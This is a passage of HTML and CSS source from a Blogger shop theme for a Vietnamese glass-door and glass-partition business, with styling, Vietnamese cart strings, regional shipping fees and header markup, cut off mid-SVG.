.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.nhomkinh.net/'>
<img alt='Web để bán - NhomKinh.net' data-original-height='101' data-original-width='378' src='https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=s378' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjoeh-KlZBWCldSFfCwqvworPdiTe7FrqPSIqWEGJd0zVLkisgO254I2nZ7sr2uXzqQgglxglAHZbPKBq2AhiLGWnjI1B3hPExYLp_MKAJ2AaOIZf9O20MI8QjfzKpyRV93GwuT_HlXMasFZr7MYQAebDj7S5lY-clhFwu5k9dRUEFwyG740EfoVtXCEQ=w800 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.nhomkinh.net' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.nhomkinh.net/search/label/C%E1%BB%ADa%20k%C3%ADnh' title='CỬA KÍNH'>CỬA KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/V%C3%A1ch%20k%C3%ADnh' title='VÁCH KÍNH'>VÁCH KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/C%E1%BA%A7u%20thang%20k%C3%ADnh' title='CẦU THANG KÍNH'>CẦU THANG KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/S%E1%BA%A3n%20ph%E1%BA%A9m%20kh%C3%A1c' title='SẢN PHẨM KHÁC'>SẢN PHẨM KHÁC</a></li>
<li><a href='https://www.nhomkinh.net/p/thong-tin-huu-ich.html' title='TIP HỮU ÍCH'>TIP HƯ&#771;U I&#769;CH</a></li>
<li><a href='https://www.nhomkinh.net/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic41hk4rULDqoY2ImrqelyTDlOjMDLRXztyAd0qVE_tHx2rLkp-zkizjJaLIeeZgo-251GttbPwPICZ2PHZX1-dHLcdSeO97yHDH1cUSPiyZvrcYz70OS7fKPkto7vtPFdsRIO7L221CdG/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8T1IL6RKUg4TK4mPpOmyAVx72aGa73c_wnTcqQiQ3hUcgOIyGxWtEkPOMWs8H1bdj44mkFJk5b5vx2bU6YaAWhZxQmRgfY_BDpoTTitvK-bIH0lqgswl1HxogW0xRYsi9E5nJZQ0Di3I6/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBHvCUmkZHIvuVeGJx_ExV8RmuQ3cPlnJk0YWuXweUK1ZNUvei3FAKh6A1JUD1tWJpgnjite3K89NC1wD815MDYY0bAWbI2a4zefx_BfrtiPEap7qsDv4G3G0hPEQHGY1yez386MwvX1o2/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHNGRswEI-FE6Eq1FSonhp8G92LdWH_gt5vSrYEWrAXZr5FBYw4F9b23OxnI4Dpxkrz7T6SPnE-5VJ8tyUfMjkuqAF-IPue65FsK6eHQIVxASc2U_GjuIQdLq8KB6Zua_AzXwhILhHoLh/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>MENU</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.nhomkinh.net/search/label/C%E1%BB%ADa%20k%C3%ADnh'>CỬA KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/V%C3%A1ch%20k%C3%ADnh'>VÁCH KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/C%E1%BA%A7u%20thang%20k%C3%ADnh'>CẦU THANG KÍNH</a></li>
<li><a href='https://www.nhomkinh.net/search/label/S%E1%BA%A3n%20ph%E1%BA%A9m%20kh%C3%A1c'>SẢN PHẨM KHÁC</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='content-wrapper section' id='slider'><div class='widget HTML box-left' data-version='2' id='HTML1'>
<div class='box-slider'>
    <div class='modernshop-slider'>

        <div class='item'>
            <div class='img-fill'><a href='#'>
<img alt='' src='https://i.pinimg.com/originals/66/a5/26/66a526a1368b478c8662c04fe75c1491.jpg'/></a>
            </div>
        </div>

        <div class='item'>
            <div class='img-fill'><a href='#'>
<img alt='' src='https://i.pinimg.com/originals/f5/7c/c0/f57cc0f2fbcee56e079d086e14736977.jpg'/></a>
            </div>
        </div>
       
    </div>
</div>
</div><div class='widget HTML box-right' data-version='2' id='HTML2'>
<div class='box-right-img margin-bottom'>
    <a href='#'><img alt='' src='https://i.pinimg.com/originals/c5/55/04/c55504878801bff1cfdbab214a8044c6.jpg'/></a>
</div>

<div class='box-right-img'>
    <a href='#'><img alt='' src='https://i.pinimg.com/originals/0b/8f/2a/0b8f2a7222095b802301d91a700d4820.jpg'/></a>
</div>
</div><div class='widget HTML box-banner' data-version='2' id='HTML3'>
<div class='box-info'>
<div class='box-list'>
<div id='icon-svg'>
<svg viewbox='0 0 612 612'>
